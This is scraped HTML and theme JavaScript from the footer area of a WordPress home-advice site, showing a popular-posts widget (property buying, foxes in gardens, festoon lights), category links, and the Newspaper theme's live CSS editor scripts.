block_td_uid_50_696cebadd817f.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_50_696cebadd817f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_50_696cebadd817f_rand","tdc_css_class_style":"td_uid_50_696cebadd817f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_50_696cebadd817f.td_column_number = "1";
block_td_uid_50_696cebadd817f.block_type = "td_block_7";
block_td_uid_50_696cebadd817f.post_count = "3";
block_td_uid_50_696cebadd817f.found_posts = "247";
block_td_uid_50_696cebadd817f.header_color = "";
block_td_uid_50_696cebadd817f.ajax_pagination_infinite_stop = "";
block_td_uid_50_696cebadd817f.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_50_696cebadd817f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_50_696cebadd817f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-04T01:00:06+00:00" >February 4, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2229821-compressor-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to stop foxes coming into the garden" title="How to stop foxes coming into your garden"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/stop-foxes-coming-garden/" rel="bookmark" title="How to stop foxes coming into your garden">How to stop foxes coming into your garden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-01T01:00:26+00:00" >October 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-100x70.png 100w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2021-02-24-at-10.47.44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="What is the best garden lighting to buy - Home Guide Expert" title="Top ten outdoor garden festoon lights 2023"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-ten-outdoor-garden-festoon-lights/" rel="bookmark" title="Top ten outdoor garden festoon lights 2023">Top ten outdoor garden festoon lights 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-18T01:00:55+00:00" >January 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_51_696cebadde4e0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_696cebadde4e0" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://homeguideexpert.com/category/family/shopping/">Shopping<span class="td-cat-no">70</span></a></li><li><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting<span class="td-cat-no">65</span></a></li><li><a href="https://homeguideexpert.com/category/family/finances/">Finances<span class="td-cat-no">57</span></a></li><li><a href="https://homeguideexpert.com/category/family/health/">Health<span class="td-cat-no">50</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior<span class="td-cat-no">46</span></a></li><li><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden<span class="td-cat-no">45</span></a></li><li><a href="https://homeguideexpert.com/category/family/">Family<span class="td-cat-no">44</span></a></li><li><a href="https://homeguideexpert.com/category/home/landlords/">Landlords<span class="td-cat-no">39</span></a></li><li><a href="https://homeguideexpert.com/category/home/buying/">Buying<span class="td-cat-no">37</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-368"><a href="https://homeguideexpert.com/privacy-policy-home-guide-expert/">Privacy Policy &#8211; Home Guide Expert</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 all content and articles contained within this website are subject to copyright.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4VCGN8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 696cebade08f4
    -->

    <script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6' id='td-site-min-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.5' id='smush-lazy-load-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://homeguideexpert.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696cebade0aa9"></textarea>
						<div id="td_live_css_uid_1_696cebade0aa9" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696cebade0aa9');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696cebade0aa9");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 0.939 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 14:18:21 -->

<!-- super cache -->